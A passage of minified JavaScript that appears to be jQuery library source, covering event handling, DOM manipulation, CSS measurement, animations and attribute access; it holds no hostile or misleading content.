0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ca(b),i="border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Fa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Ba.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+Oa(b,c,e||(i?"border":"content"),f,h)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return 